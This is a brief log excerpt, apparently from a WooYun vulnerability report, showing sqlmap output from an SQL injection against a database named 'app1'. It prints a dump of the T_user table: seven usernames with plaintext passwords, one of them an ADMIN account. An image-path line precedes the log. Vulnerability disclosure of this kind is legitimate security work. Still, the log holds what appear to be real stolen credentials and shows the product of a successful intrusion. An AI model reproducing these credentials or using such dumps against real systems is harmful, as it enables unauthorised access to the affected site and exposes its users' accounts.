 app1
[05:01:46] [WARNING] reflective value(s) found and filtering out
[05:01:46] [INFO] fetching entries of column(s) 'F_Pwd, F_UserName' for table 'T
in database 'app1'
[05:01:46] [INFO] analyzing table dump for possible password hashes
Database: app1
Table: T_user
[7 entries]
+-------------+------------+
| F_Pwd | F_UserName |
+-------------+------------+
| Hualong.Com | ADMIN |
| 666666 | j.yf |
| 654321 | glw |
| 123456 | qyd |
| 123456 | hjf |
| 123456 | rym |
| 1230.. | jmlyyb |
+-------------+------------+
www.wooyun.org